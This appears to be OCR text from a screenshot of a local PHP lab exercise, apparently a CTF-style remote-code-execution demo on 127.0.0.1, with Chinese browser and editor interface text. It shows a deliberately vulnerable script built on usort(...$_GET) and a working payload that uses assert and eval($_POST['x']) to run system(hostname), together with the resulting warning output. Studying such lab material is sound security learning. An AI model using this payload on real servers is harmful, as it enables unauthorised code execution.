 127.0.0.1:7790/rce/index.php?1[]=1-1&1[]=eval($_POST['x'])&2=assert
搜索引擎 邮箱 工具 Game Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
DESKTOP-10D1INK
Warning: assert(): 1-1: "eval($_POST['x'])" failed in O:\Program Files\PHPStudy\phpstudy_pro\WWW\RCE\index.php on line 2
<?php
usort(...$_GET);
show_source(__FILE__);
?>
O:\Program Files\PHPStudy\phpstudy_pro\WWW\RCE\index.ph
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O
index.php
1 <?php
2 usort(...$_GET);
3 show_source(__FILE__);
4 ?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Pas
Load URL http://127.0.0.1:7790/rce/index.php?1[]=1-1&1[]=eval($_POST['x'])&2=assert
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64
Post Data
x=system(hostname);